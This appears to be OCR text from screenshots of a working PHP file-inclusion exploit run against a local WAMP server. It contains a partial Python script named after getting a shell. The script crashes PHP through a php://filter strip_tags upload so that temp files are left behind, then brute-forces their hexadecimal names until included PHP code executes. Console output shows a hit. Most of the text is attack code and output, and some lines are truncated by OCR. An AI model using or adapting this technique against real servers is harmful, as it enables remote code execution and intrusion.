 选择CMD.exe - python  test.py
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpb057.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php9057.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php57.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpf058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php4058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpa059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php705a.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php5058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php6058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpd05a.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpc059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php3059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpe058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php2058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php1058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php8059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpb058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php9058.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php58.tmp
+]got it!you can see it at:
ttp://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpc059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpf059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php4059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpa05a.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php705b.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php5059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php6059.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpd05b.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php305a.tmp
+]start:http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/phpe059.tmp
视频
图片
文档
php2B7E.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B7F.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B9A.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B9B.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B9C.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B9D.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B9E.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B80.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B81.tmp 2020/3/31 11:01 Neat Office 51 KB
php2B82.tmp 2020/3/31 11:01 Neat Office 51 KB
个项目 50.0 KB
4 import time
5
6 def write(session):
7     i=0
8     while i<1000:
9         i=i+1
10         f = io.BytesIO(b'a' * 1024 * 50+b'<?php phpinfo();?>')
11         resp = session.post( 'http://127.0.0.1/baohan.php?file=php://filter/string.strip_tag
12
13 def getshell(num):
14     time.sleep(30)
15     num=int(num)-1
16     namelist=[]
17     for i in range(4096*num+1,4096*(num+1)+1):
18         num=hex(i).replace('0x','')
19         namelist.append(num)
20     #print(namelist)
21     error='failed to open stream'
22     for t in namelist:
23         target='http://127.0.0.1/baohan.php?file=g:/wamp64/tmp/php'+t+'.tmp'
24         print('[+]start:'+target)
25         r=requests.get(target)
26         if 'phpinfo' in r.text:
27             print('[+]got it!you can see it at:\n'+target)
28             break
29         else:
30             continue